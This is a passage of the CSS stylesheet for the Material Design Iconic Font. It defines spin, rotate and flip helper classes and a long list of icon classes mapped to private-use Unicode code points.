.zmdi-hc-spin-reverse {
  -webkit-animation: zmdi-spin-reverse 1.5s infinite linear;
  animation: zmdi-spin-reverse 1.5s infinite linear;
}

@-webkit-keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.zmdi-hc-rotate-90 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.zmdi-hc-rotate-180 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.zmdi-hc-rotate-270 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.zmdi-hc-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.zmdi-hc-flip-vertical {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

.zmdi-hc-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.zmdi-hc-stack-1x,
.zmdi-hc-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.zmdi-hc-stack-1x {
  line-height: inherit;
}

.zmdi-hc-stack-2x {
  font-size: 2em;
}

.zmdi-hc-inverse {
  color: #ffffff;
}

/* Material Design Iconic Font uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.zmdi-3d-rotation:before {
  content: '\f101';
}

.zmdi-airplane-off:before {
  content: '\f102';
}

.zmdi-airplane:before {
  content: '\f103';
}

.zmdi-album:before {
  content: '\f104';
}

.zmdi-archive:before {
  content: '\f105';
}

.zmdi-assignment-account:before {
  content: '\f106';
}

.zmdi-assignment-alert:before {
  content: '\f107';
}

.zmdi-assignment-check:before {
  content: '\f108';
}

.zmdi-assignment-o:before {
  content: '\f109';
}

.zmdi-assignment-return:before {
  content: '\f10a';
}

.zmdi-assignment-returned:before {
  content: '\f10b';
}

.zmdi-assignment:before {
  content: '\f10c';
}

.zmdi-attachment-alt:before {
  content: '\f10d';
}

.zmdi-attachment:before {
  content: '\f10e';
}

.zmdi-audio:before {
  content: '\f10f';
}

.zmdi-badge-check:before {
  content: '\f110';
}

.zmdi-balance-wallet:before {
  content: '\f111';
}

.zmdi-balance:before {
  content: '\f112';
}

.zmdi-battery-alert:before {
  content: '\f113';
}

.zmdi-battery-flash:before {
  content: '\f114';
}

.zmdi-battery-unknown:before {
  content: '\f115';
}

.zmdi-battery:before {
  content: '\f116';
}

.zmdi-bike:before {
  content: '\f117';
}

.zmdi-block-alt:before {
  content: '\f118';
}

.zmdi-block:before {
  content: '\f119';
}

.zmdi-boat:before {
  content: '\f11a';
}

.zmdi-book-image:before {
  content: '\f11b';
}

.zmdi-book:before {
  content: '\f11c';
}

.zmdi-bookmark-outline:before {
  content: '\f11d';
}

.zmdi-bookmark:before {
  content: '\f11e';
}

.zmdi-brush:before {
  content: '\f11f';
}

.zmdi-bug:before {
  content: '\f120';
}

.zmdi-bus:before {
  content: '\f121';
}

.zmdi-cake:before {
  content: '\f122';
}

.zmdi-car-taxi:before {
  content: '\f123';
}

.zmdi-car-wash:before {
  content: '\f124';
}

.zmdi-car:before {
  content: '\f125';
}

.zmdi-card-giftcard:before {
  content: '\f126';
}

.zmdi-card-membership:before {
  content: '\f127';
}

.zmdi-card-travel:before {
  content: '\f128';
}

.zmdi-card:before {
  content: '\f129';
}

.zmdi-case-check:before {
  content: '\f12a';
}

.zmdi-case-download:before {
  content: '\f12b';
}

.zmdi-case-play:before {
  content: '\f12c';
}

.zmdi-case:before {
  content: '\f12d';
}

.zmdi-cast-connected:before {
  content: '\f12e';
}

.zmdi-cast:before {
  content: '\f12f';
}

.zmdi-chart-donut:before {
  content: '\f130';
}

.zmdi-chart:before {
  content: '\f131';
}

.zmdi-city-alt:before {
  content: '\f132';
}

.zmdi-city:before {
  content: '\f133';
}

.zmdi-close-circle-o:before {
  content: '\f134';
}

.zmdi-close-circle:before {
  content: '\f135';
}

.zmdi-close:before {
  content: '\f136';
}

.zmdi-cocktail:before {
  content: '\f137';
}

.zmdi-code-setting:before {
  content: '\f138';
}

.zmdi-code-smartphone:before {
  content: '\f139';
}

.zmdi-code:before {
  content: '\f13a';
}

.zmdi-coffee:before {
  content: '\f13b';
}

.zmdi-collection-bookmark:before {
  content: '\f13c';
}

.zmdi-collection-case-play:before {
  content: '\f13d';
}

.zmdi-collection-folder-image:before {
  content: '\f13e';
}

.zmdi-collection-image-o:before {
  content: '\f13f';
}

.zmdi-collection-image:before {
  content: '\f140';
}

.zmdi-collection-item-1:before {
  content: '\f141';
}

.zmdi-collection-item-2:before {
  content: '\f142';
}

.zmdi-collection-item-3:before {
  content: '\f143';
}

.zmdi-collection-item-4:before {
  content: '\f144';
}

.zmdi-collection-item-5:before {
  content: '\f145';
}

.zmdi-collection-item-6:before {
  content: '\f146';
}

.zmdi-collection-item-7:before {
  content: '\f147';
}

.zmdi-collection-item-8:before {
  content: '\f148';
}

.zmdi-collection-item-9-plus:before {
  content: '\f149';
}

.zmdi-collection-item-9:before {
  content: '\f14a';
}

.zmdi-collection-item:before {
  content: '\f14b';
}

.zmdi-collection-music:before {
  content: '\f14c';
}

.zmdi-collection-pdf:before {
  content: '\f14d';
}

.zmdi-collection-plus:before {
  content: '\f14e';
}

.zmdi-collection-speaker:before {
  content: '\f14f';
}

.zmdi-collection-text:before {
  content: '\f150';
}

.zmdi-collection-video:before {
  content: '\f151';
}

.zmdi-compass:before {
  content: '\f152';
}

.zmdi-cutlery:before {
  content: '\f153';
}

.zmdi-delete:before {
  content: '\f154';
}

.zmdi-dialpad:before {
  content: '\f155';
}

.zmdi-dns:before {
  content: '\f156';
}

.zmdi-drink:before {
  content: '\f157';
}

.zmdi-edit:before {
  content: '\f158';
}

.zmdi-email-open:before {
  content: '\f159';
}

.zmdi-email:before {
  content: '\f15a';
}

.zmdi-eye-off:before {
  content: '\f15b';
}

.zmdi-eye:before {
  content: '\f15c';
}

.zmdi-eyedropper:before {
  content: '\f15d';
}

.zmdi-favorite-outline:before {
  content: '\f15e';
}

.zmdi-favorite:before {
  content: '\f15f';
}

.zmdi-filter-list:before {
  content: '\f160';
}

.zmdi-fire:before {
  content: '\f161';
}

.zmdi-flag:before {
  content: '\f162';
}

.zmdi-flare:before {
  content: '\f163';
}

.zmdi-flash-auto:before {
  content: '\f164';
}

.zmdi-flash-off:before {
  content: '\f165';
}

.zmdi-flash:before {
  content: '\f166';
}

.zmdi-flip:before {
  content: '\f167';
}

.zmdi-flower-alt:before {
  content: '\f168';
}

.zmdi-flower:before {
  content: '\f169';
}

.zmdi-font:before {
  content: '\f16a';
}

.zmdi-fullscreen-alt:before {
  content: '\f16b';
}

.zmdi-fullscreen-exit:before {
  content: '\f16c';
}

.zmdi-fullscreen:before {
  content: '\f16d';
}

.zmdi-functions:before {
  content: '\f16e';
}

.zmdi-gas-station:before {
  content: '\f16f';
}

.zmdi-gesture:before {
  content: '\f170';
}

.zmdi-globe-alt:before {
  content: '\f171';
}

.zmdi-globe-lock:before {
  content: '\f172';
}

.zmdi-globe:before {
  content: '\f173';
}

.zmdi-graduation-cap:before {
  content: '\f174';
}

.zmdi-home:before {
  content: '\f175';
}

.zmdi-hospital-alt:before {
  content: '\f176';
}

.zmdi-hospital:before {
  content: '\f177';
}

.zmdi-hotel:before {
  content: '\f178';
}

.zmdi-hourglass-alt:before {
  content: '\f179';
}

.zmdi-hourglass-outline:before {
  content: '\f17a';
}

.zmdi-hourglass:before {
  content: '\f17b';
}

.zmdi-http:before {
  content: '\f17c';
}

.zmdi-image-alt:before {
  content: '\f17d';
}

.zmdi-image-o:before {
  content: '\f17e';
}

.zmdi-image:before {
  content: '\f17f';
}

.zmdi-inbox:before {
  content: '\f180';
}

.zmdi-invert-colors-off:before {
  content: '\f181';
}

.zmdi-invert-colors:before {
  content: '\f182';
}

.zmdi-key:before {
  content: '\f183';
}

.zmdi-label-alt-outline:before {
  content: '\f184';
}

.zmdi-label-alt:before {
  content: '\f185';
}

.zmdi-label-heart:before {
  content: '\f186';
}

.zmdi-label:before {
  content: '\f187';
}

.zmdi-labels:before {
  content: '\f188';
}

.zmdi-lamp:before {
  content: '\f189';
}

.zmdi-landscape:before {
  content: '\f18a';
}

.zmdi-layers-off:before {
  content: '\f18b';
}

.zmdi-layers:before {
  content: '\f18c';
}

.zmdi-library:before {
  content: '\f18d';
}

.zmdi-link:before {
  content: '\f18e';
}

.zmdi-lock-open:before {
  content: '\f18f';
}

.zmdi-lock-outline:before {
  content: '\f190';
}

.zmdi-lock:before {
  content: '\f191';
}

.zmdi-mail-reply-all:before {
  content: '\f192';
}

.zmdi-mail-reply:before {
  content: '\f193';
}

.zmdi-mail-send:before {
  content: '\f194';
}

.zmdi-mall:before {
  content: '\f195';
}

.zmdi-map:before {
  content: '\f196';
}

.zmdi-menu:before {
  content: '\f197';
}

.zmdi-money-box:before {
  content: '\f198';
}

.zmdi-money-off:before {
  content: '\f199';
}

.zmdi-money:before {
  content: '\f19a';
}

.zmdi-more-vert:before {
  content: '\f19b';
}

.zmdi-more:before {
  content: '\f19c';
}

.zmdi-movie-alt:before {
  content: '\f19d';
}

.zmdi-movie:before {
  content: '\f19e';
}

.zmdi-nature-people:before {
  content: '\f19f';
}

.zmdi-nature:before {
  content: '\f1a0';
}

.zmdi-navigation:before {
  content: '\f1a1';
}

.zmdi-open-in-browser:before {
  content: '\f1a2';
}

.zmdi-open-in-new:before {
  content: '\f1a3';
}

.zmdi-palette:before {
  content: '\f1a4';
}

.zmdi-parking:before {
  content: '\f1a5';
}

.zmdi-pin-account:before {
  content: '\f1a6';
}

.zmdi-pin-assistant:before {
  content: '\f1a7';
}

.zmdi-pin-drop:before {
  content: '\f1a8';
}

.zmdi-pin-help:before {
  content: '\f1a9';
}

.zmdi-pin-off:before {
  content: '\f1aa';
}

.zmdi-pin:before {
  content: '\f1ab';
}

.zmdi-pizza:before {
  content: '\f1ac';
}

.zmdi-plaster:before {
  content: '\f1ad';
}

.zmdi-power-setting:before {
  content: '\f1ae';
}

.zmdi-power:before {
  content: '\f1af';
}

.zmdi-print:before {
  content: '\f1b0';
}

.zmdi-puzzle-piece:before {
  content: '\f1b1';
}

.zmdi-quote:before {
  content: '\f1b2';
}

.zmdi-railway:before {
  content: '\f1b3';
}

.zmdi-receipt:before {
  content: '\f1b4';
}

.zmdi-refresh-alt:before {
  content: '\f1b5';
}

.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}

.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}

.zmdi-refresh-sync:before {
  content: '\f1b8';
}

.zmdi-refresh:before {
  content: '\f1b9';
}

.zmdi-roller:before {
  content: '\f1ba';
}

.zmdi-ruler:before {
  content: '\f1bb';
}

.zmdi-scissors:before {
  content: '\f1bc';
}

.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}

.zmdi-screen-rotation:before {
  content: '\f1be';
}

.zmdi-search-for:before {
  content: '\f1bf';
}

.zmdi-search-in-file:before {
  content: '\f1c0';
}

.zmdi-search-in-page:before {
  content: '\f1c1';
}

.zmdi-search-replace:before {
  content: '\f1c2';
}

.zmdi-search:before {
  content: '\f1c3';
}

.zmdi-seat:before {
  content: '\f1c4';
}

.zmdi-settings-square:before {
  content: '\f1c5';
}

.zmdi-settings:before {
  content: '\f1c6';
}

.zmdi-shield-check:before {
  content: '\f1c7';
}

.zmdi-shield-security:before {
  content: '\f1c8';
}

.zmdi-shopping-basket:before {
  content: '\f1c9';
}

.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}

.zmdi-shopping-cart:before {
  content: '\f1cb';
}

.zmdi-sign-in:before {
  content: '\f1cc';
}

.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}

.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}

.zmdi-sort-asc:before {
  content: '\f1cf';
}

.zmdi-sort-desc:before {
  content: '\f1d0';
}

.zmdi-spellcheck:before {
  content: '\f1d1';
}

.zmdi-storage:before {
  content: '\f1d2';
}

.zmdi-store-24:before {
  content: '\f1d3';
}

.zmdi-store:before {
  content: '\f1d4';
}

.zmdi-subway:before {
  content: '\f1d5';
}

.zmdi-sun:before {
  content: '\f1d6';
}

.zmdi-tab-unselected:before {
  content: '\f1d7';
}

.zmdi-tab:before {
  content: '\f1d8';
}

.zmdi-tag-close:before {
  content: '\f1d9';
}

.zmdi-tag-more:before {
  content: '\f1da';
}

.zmdi-tag:before {
  content: '\f1db';
}

.zmdi-thumb-down:before {
  content: '\f1dc';
}

.zmdi-thumb-up-down:before {
  content: '\f1dd';
}

.zmdi-thumb-up:before {
  content: '\f1de';
}

.zmdi-ticket-star:before {
  content: '\f1df';
}

.zmdi-toll:before {
  content: '\f1e0';
}

.zmdi-toys:before {
  content: '\f1e1';
}

.zmdi-traffic:before {
  content: '\f1e2';
}

.zmdi-translate:before {
  content: '\f1e3';
}

.zmdi-triangle-down:before {
  content: '\f1e4';
}

.zmdi-triangle-up:before {
  content: '\f1e5';
}

.zmdi-truck:before {
  content: '\f1e6';
}

.zmdi-turning-sign:before {
  content: '\f1e7';
}

.zmdi-wallpaper:before {
  content: '\f1e8';
}

.zmdi-washing-machine:before {
  content: '\f1e9';
}

.zmdi-window-maximize:before {
  content: '\f1ea';
}

.zmdi-window-minimize:before {
  content: '\f1eb';
}

.zmdi-window-restore:before {
  content: '\f1ec';
}

.zmdi-wrench:before {
  content: '\f1ed';
}

.zmdi-zoom-in:before {
  content: '\f1ee';
}

.zmdi-zoom-out:before {
  content: '\f1ef';
}

.zmdi-alert-circle-o:before {
  content: '\f1f0';
}

.zmdi-alert-circle:before {
  content: '\f1f1';
}

.zmdi-alert-octagon:before {
  content: '\f1f2';
}

.zmdi-alert-polygon:before {
  content: '\f1f3';
}

.zmdi-alert-triangle:before {
  content: '\f1f4';
}

.zmdi-help-outline:before {
  content: '\f1f5';
}

.zmdi-help:before {
  content: '\f1f6';
}

.zmdi-info-outline:before {
  content: '\f1f7';
}

.zmdi-info:before {
  content: '\f1f8';
}

.zmdi-notifications-active:before {
  content: '\f1f9';
}

.zmdi-notifications-add:before {
  content: '\f1fa';
}

.zmdi-notifications-none:before {
  content: '\f1fb';
}

.zmdi-notifications-off:before {
  content: '\f1fc';
}

.zmdi-notifications-paused:before {
  content: '\f1fd';
}

.zmdi-notifications:before {
  content: '\f1fe';
}

.zmdi-account-add:before {
  content: '\f1ff';
}

.zmdi-account-box-mail:before {
  content: '\f200';
}

.zmdi-account-box-o:before {
  content: '\f201';
}

.zmdi-account-box-phone:before {
  content: '\f202';
}

.zmdi-account-box:before {
  content: '\f203';
}

.zmdi-account-calendar:before {
  content: '\f204';
}

.zmdi-account-circle:before {
  content: '\f205';
}

.zmdi-account-o:before {
  content: '\f206';
}

.zmdi-account:before {
  content: '\f207';
}

.zmdi-accounts-add:before {
  content: '\f208';
}

.zmdi-accounts-alt:before {
  content: '\f209';
}

.zmdi-accounts-list-alt:before {
  content: '\f20a';
}

.zmdi-accounts-list:before {
  content: '\f20b';
}

.zmdi-accounts-outline:before {
  content: '\f20c';
}

.zmdi-accounts:before {
  content: '\f20d';
}

.zmdi-face:before {
  content: '\f20e';
}

.zmdi-female:before {
  content: '\f20f';
}

.zmdi-male-alt:before {
  content: '\f210';
}

.zmdi-male-female:before {
  content: '\f211';
}

.zmdi-male:before {
  content: '\f212';
}

.zmdi-mood-bad:before {
  content: '\f213';
}

.zmdi-mood:before {
  content: '\f214';
}

.zmdi-run:before {
  content: '\f215';
}

.zmdi-walk:before {
  content: '\f216';
}

.zmdi-cloud-box:before {
  content: '\f217';
}

.zmdi-cloud-circle:before {
  content: '\f218';
}

.zmdi-cloud-done:before {
  content: '\f219';
}

.zmdi-cloud-download:before {
  content: '\f21a';
}

.zmdi-cloud-off:before {
  content: '\f21b';
}

.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}

.zmdi-cloud-outline:before {
  content: '\f21d';
}

.zmdi-cloud-upload:before {
  content: '\f21e';
}

.zmdi-cloud:before {
  content: '\f21f';
}

.zmdi-download:before {
  content: '\f220';
}

.zmdi-file-plus:before {
  content: '\f221';
}

.zmdi-file-text:before {
  content: '\f222';
}

.zmdi-file:before {
  content: '\f223';
}

.zmdi-folder-outline:before {
  content: '\f224';
}

.zmdi-folder-person:before {
  content: '\f225';
}

.zmdi-folder-star-alt:before {
  content: '\f226';
}

.zmdi-folder-star:before {
  content: '\f227';
}

.zmdi-folder:before {
  content: '\f228';
}

.zmdi-gif:before {
  content: '\f229';
}

.zmdi-upload:before {
  content: '\f22a';
}

.zmdi-border-all:before {
  content: '\f22b';
}

.zmdi-border-bottom:before {
  content: '\f22c';
}

.zmdi-border-clear:before {
  content: '\f22d';
}

.zmdi-border-color:before {
  content: '\f22e';
}

.zmdi-border-horizontal:before {
  content: '\f22f';
}

.zmdi-border-inner:before {
  content: '\f230';
}

.zmdi-border-left:before {
  content: '\f231';
}

.zmdi-border-outer:before {
  content: '\f232';
}

.zmdi-border-right:before {
  content: '\f233';
}

.zmdi-border-style:before {
  content: '\f234';
}

.zmdi-border-top:before {
  content: '\f235';
}

.zmdi-border-vertical:before {
  content: '\f236';
}

.zmdi-copy:before {
  content: '\f237';
}

.zmdi-crop:before {
  content: '\f238';
}

.zmdi-format-align-center:before {
  content: '\f239';
}

.zmdi-format-align-justify:before {
  content: '\f23a';
}

.zmdi-format-align-left:before {
  content: '\f23b';
}

.zmdi-format-align-right:before {
  content: '\f23c';
}

.zmdi-format-bold:before {
  content: '\f23d';
}

.zmdi-format-clear-all:before {
  content: '\f23e';
}

.zmdi-format-clear:before {
  content: '\f23f';
}

.zmdi-format-color-fill:before {
  content: '\f240';
}

.zmdi-format-color-reset:before {
  content: '\f241';
}

.zmdi-format-color-text:before {
  content: '\f242';
}

.zmdi-format-indent-decrease:before {
  content: '\f243';
}

.zmdi-format-indent-increase:before {
  content: '\f244';
}

.zmdi-format-italic:before {
  content: '\f245';
}

.zmdi-format-line-spacing:before {
  content: '\f246';
}

.zmdi-format-list-bulleted:before {
  content: '\f247';
}

.zmdi-format-list-numbered:before {
  content: '\f248';
}

.zmdi-format-ltr:before {
  content: '\f249';
}

.zmdi-format-rtl:before {
  content: '\f24a';
}

.zmdi-format-size:before {
  content: '\f24b';
}

.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}

.zmdi-format-strikethrough:before {
  content: '\f24d';
}

.zmdi-format-subject:before {
  content: '\f24e';
}

.zmdi-format-underlined:before {
  content: '\f24f';
}

.zmdi-format-valign-bottom:before {
  content: '\f250';
}

.zmdi-format-valign-center:before {
  content: '\f251';
}

.zmdi-format-valign-top:before {
  content: '\f252';
}

.zmdi-redo:before {
  content: '\f253';
}

.zmdi-select-all:before {
  content: '\f254';
}

.zmdi-space-bar:before {
  content: '\f255';
}

.zmdi-text-format:before {
  content: '\f256';
}

.zmdi-transform:before {
  content: '\f257';
}

.zmdi-undo:before {
  content: '\f258';
}

.zmdi-wrap-text:before {
  content: '\f259';
}

.zmdi-comment-alert:before {
  content: '\f25a';
}

.zmdi-comment-alt-text:before {
  content: '\f25b';
}

.zmdi-comment-alt:before {
  content: '\f25c';
}

.zmdi-comment-edit:before {
  content: '\f25d';
}

.zmdi-comment-image:before {
  content: '\f25e';
}

.zmdi-comment-list:before {
  content: '\f25f';
}

.zmdi-comment-more:before {
  content: '\f260';
}

.zmdi-comment-outline:before {
  content: '\f261';
}

.zmdi-comment-text-alt:before {
  content: '\f262';
}

.zmdi-comment-text:before {
  content: '\f263';
}

.zmdi-comment-video:before {
  content: '\f264';
}

.zmdi-comment:before {
  content: '\f265';
}

.zmdi-comments:before {
  content: '\f266';
}

.zmdi-check-all:before {
  content: '\f267';
}

.zmdi-check-circle-u:before {
  content: '\f268';
}

.zmdi-check-circle:before {
  content: '\f269';
}

.zmdi-check-square:before {
  content: '\f26a';
}

.zmdi-check:before {
  content: '\f26b';
}

.zmdi-circle-o:before {
  content: '\f26c';
}

.zmdi-circle:before {
  content: '\f26d';
}

.zmdi-dot-circle-alt:before {
  content: '\f26e';
}

.zmdi-dot-circle:before {
  content: '\f26f';
}

.zmdi-minus-circle-outline:before {
  content: '\f270';
}

.zmdi-minus-circle:before {
  content: '\f271';
}

.zmdi-minus-square:before {
  content: '\f272';
}

.zmdi-minus:before {
  content: '\f273';
}

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}

.zmdi-plus-circle-o:before {
  content: '\f275';
}

.zmdi-plus-circle:before {
  content: '\f276';
}

.zmdi-plus-square:before {
  content: '\f277';
}

.zmdi-plus:before {
  content: '\f278';
}

.zmdi-square-o:before {
  content: '\f279';
}

.zmdi-star-circle:before {
  content: '\f27a';
}

.zmdi-star-half:before {
  content: '\f27b';
}

.zmdi-star-outline:before {
  content: '\f27c';
}

.zmdi-star:before {
  content: '\f27d';
}

.zmdi-bluetooth-connected:before {
  content: '\f27e';
}

.zmdi-bluetooth-off:before {
  content: '\f27f';
}

.zmdi-bluetooth-search:before {
  content: '\f280';
}

.zmdi-bluetooth-setting:before {
  content: '\f281';
}

.zmdi-bluetooth:before {
  content: '\f282';
}

.zmdi-camera-add:before {
  content: '\f283';
}

.zmdi-camera-alt:before {
  content: '\f284';
}

.zmdi-camera-bw:before {
  content: '\f285';
}

.zmdi-camera-front:before {
  content: '\f286';
}

.zmdi-camera-mic:before {
  content: '\f287';
}

.zmdi-camera-party-mode:before {
  content: '\f288';
}

.zmdi-camera-rear:before {
  content: '\f289';
}

.zmdi-camera-roll:before {
  content: '\f28a';
}

.zmdi-camera-switch:before {
  content: '\f28b';
}

.zmdi-camera:before {
  content: '\f28c';
}

.zmdi-card-alert:before {
  content: '\f28d';
}

.zmdi-card-off:before {
  content: '\f28e';
}

.zmdi-card-sd:before {
  content: '\f28f';
}

.zmdi-card-sim:before {
  content: '\f290';
}

.zmdi-desktop-mac:before {
  content: '\f291';
}

.zmdi-desktop-windows:before {
  content: '\f292';
}

.zmdi-device-hub:before {
  content: '\f293';
}

.zmdi-devices-off:before {
  content: '\f294';
}

.zmdi-devices:before {
  content: '\f295';
}

.zmdi-dock:before {
  content: '\f296';
}

.zmdi-floppy:before {
  content: '\f297';
}

.zmdi-gamepad:before {
  content: '\f298';
}

.zmdi-gps-dot:before {
  content: '\f299';
}

.zmdi-gps-off:before {
  content: '\f29a';
}

.zmdi-gps:before {
  content: '\f29b';
}

.zmdi-headset-mic:before {
  content: '\f29c';
}

.zmdi-headset:before {
  content: '\f29d';
}

.zmdi-input-antenna:before {
  content: '\f29e';
}

.zmdi-input-composite:before {
  content: '\f29f';
}

.zmdi-input-hdmi:before {
  content: '\f2a0';
}

.zmdi-input-power:before {
  content: '\f2a1';
}

.zmdi-input-svideo:before {
  content: '\f2a2';
}

.zmdi-keyboard-hide:before {
  content: '\f2a3';
}

.zmdi-keyboard:before {
  content: '\f2a4';
}

.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}

.zmdi-laptop-mac:before {
  content: '\f2a6';
}

.zmdi-laptop:before {
  content: '\f2a7';
}

.zmdi-mic-off:before {
  content: '\f2a8';
}

.zmdi-mic-outline:before {
  content: '\f2a9';
}

.zmdi-mic-setting:before {
  content: '\f2aa';
}

.zmdi-mic:before {
  content: '\f2ab';
}

.zmdi-mouse:before {
  content: '\f2ac';
}

.zmdi-network-alert:before {
  content: '\f2ad';
}

.zmdi-network-locked:before {
  content: '\f2ae';
}

.zmdi-network-off:before {
  content: '\f2af';
}

.zmdi-network-outline:before {
  content: '\f2b0';
}

.zmdi-network-setting:before {
  content: '\f2b1';
}

.zmdi-network:before {
  content: '\f2b2';
}

.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}

.zmdi-phone-end:before {
  content: '\f2b4';
}

.zmdi-phone-forwarded:before {
  content: '\f2b5';
}

.zmdi-phone-in-talk:before {
  content: '\f2b6';
}

.zmdi-phone-locked:before {
  content: '\f2b7';
}

.zmdi-phone-missed:before {
  content: '\f2b8';
}

.zmdi-phone-msg:before {
  content: '\f2b9';
}

.zmdi-phone-paused:before {
  content: '\f2ba';
}

.zmdi-phone-ring:before {
  content: '\f2bb';
}

.zmdi-phone-setting:before {
  content: '\f2bc';
}

.zmdi-phone-sip:before {
  content: '\f2bd';
}

.zmdi-phone:before {
  content: '\f2be';
}

.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}

.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}

.zmdi-portable-wifi:before {
  content: '\f2c1';
}

.zmdi-radio:before {
  content: '\f2c2';
}

.zmdi-reader:before {
  content: '\f2c3';
}

.zmdi-remote-control-alt:before {
  content: '\f2c4';
}

.zmdi-remote-control:before {
  content: '\f2c5';
}

.zmdi-router:before {
  content: '\f2c6';
}

.zmdi-scanner:before {
  content: '\f2c7';
}

.zmdi-smartphone-android:before {
  content: '\f2c8';
}

.zmdi-smartphone-download:before {
  content: '\f2c9';
}

.zmdi-smartphone-erase:before {
  content: '\f2ca';
}

.zmdi-smartphone-info:before {
  content: '\f2cb';
}

.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}

.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}

.zmdi-smartphone-lock:before {
  content: '\f2cf';
}

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}

.zmdi-smartphone-ring:before {
  content: '\f2d1';
}

.zmdi-smartphone-setting:before {
  content: '\f2d2';
}

.zmdi-smartphone-setup:before {
  content: '\f2d3';
}

.zmdi-smartphone:before {
  content: '\f2d4';
}

.zmdi-speaker:before {
  content: '\f2d5';
}

.zmdi-tablet-android:before {
  content: '\f2d6';
}

.zmdi-tablet-mac:before {
  content: '\f2d7';
}

.zmdi-tablet:before {
  content: '\f2d8';
}

.zmdi-tv-alt-play:before {
  content: '\f2d9';
}

.zmdi-tv-list:before {
  content: '\f2da';
}

.zmdi-tv-play:before {
  content: '\f2db';
}

.zmdi-tv:before {
  content: '\f2dc';
}

.zmdi-usb:before {
  content: '\f2dd';
}

.zmdi-videocam-off:before {
  content: '\f2de';
}

.zmdi-videocam-switch:before {
  content: '\f2df';
}

.zmdi-videocam:before {
  content: '\f2e0';
}

.zmdi-watch:before {
  content: '\f2e1';
}

.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}

.zmdi-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-wifi-info:before {
  content: '\f2e4';
}

.zmdi-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-wifi-off:before {
  content: '\f2e6';
}

.zmdi-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-wifi:before {
  content: '\f2e8';
}

.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}

.zmdi-arrow-left:before {
  content: '\f2ea';
}

.zmdi-arrow-merge:before {
  content: '\f2eb';
}

.zmdi-arrow-missed:before {
  content: '\f2ec';
}

.zmdi-arrow-right-top:before {
  content: '\f2ed';
}

.zmdi-arrow-right:before {
  content: '\f2ee';
}

.zmdi-arrow-split:before {
  content: '\f2ef';
}

.zmdi-arrows:before {
  content: '\f2f0';
}

.zmdi-caret-down-circle:before {
  content: '\f2f1';
}

.zmdi-caret-down:before {
  content: '\f2f2';
}

.zmdi-caret-left-circle:before {
  content: '\f2f3';
}

.zmdi-caret-left:before {
  content: '\f2f4';
}

.zmdi-caret-right-circle:before {
  content: '\f2f5';
}

.zmdi-caret-right:before {
  content: '\f2f6';
}

.zmdi-caret-up-circle:before {
  content: '\f2f7';
}

.zmdi-caret-up:before {
  content: '\f2f8';
}

.zmdi-chevron-down:before {
  content: '\f2f9';
}

.zmdi-chevron-left:before {
  content: '\f2fa';
}

.zmdi-chevron-right:before {
  content: '\f2fb';
}

.zmdi-chevron-up:before {
  content: '\f2fc';
}

.zmdi-forward:before {
  content: '\f2fd';
}

.zmdi-long-arrow-down:before {
  content: '\f2fe';
}

.zmdi-long-arrow-left:before {
  content: '\f2ff';
}

.zmdi-long-arrow-return:before {
  content: '\f300';
}

.zmdi-long-arrow-right:before {
  content: '\f301';
}

.zmdi-long-arrow-tab:before {
  content: '\f302';
}

.zmdi-long-arrow-up:before {
  content: '\f303';
}

.zmdi-rotate-ccw:before {
  content: '\f304';
}

.zmdi-rotate-cw:before {
  content: '\f305';
}

.zmdi-rotate-left:before {
  content: '\f306';
}

.zmdi-rotate-right:before {
  content: '\f307';
}

.zmdi-square-down:before {
  content: '\f308';
}

.zmdi-square-right:before {
  content: '\f309';
}

.zmdi-swap-alt:before {
  content: '\f30a';
}

.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}

.zmdi-swap-vertical:before {
  content: '\f30c';
}

.zmdi-swap:before {
  content: '\f30d';
}

.zmdi-trending-down:before {
  content: '\f30e';
}

.zmdi-trending-flat:before {
  content: '\f30f';
}

.zmdi-trending-up:before {
  content: '\f310';
}

.zmdi-unfold-less:before {
  content: '\f311';
}

